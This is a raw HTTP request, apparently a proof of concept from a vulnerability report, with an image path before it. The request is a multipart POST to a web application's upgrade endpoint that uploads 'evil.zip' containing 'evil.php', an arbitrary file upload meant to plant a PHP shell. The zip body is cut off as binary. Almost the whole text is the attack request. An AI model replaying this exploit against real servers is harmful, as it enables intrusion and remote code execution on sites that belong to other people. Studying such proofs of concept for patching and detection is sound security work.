 POST /Public/?g=Team&m=Setting&a=mtUpgrade HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Public/?g=Team&m=Setting&a=upgrade
Content-Type: multipart/form-data;
boundary=---------------------------68181928514553
Content-Length: 469
Cookie: _ga=GA1.1.1266331320.1534474120; has_cookies=1;
bdshare_firstime=1534932014155;
PESTESESSION=6nimjji563rua7fusodlkt6gf0
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------68181928514553
Content-Disposition: form-data; name="method"

PUT
-----------------------------68181928514553
Content-Disposition: form-data; name="zip"; filename="evil.zip"
Content-Type: application/octet-stream

PK M] v evil.php / (P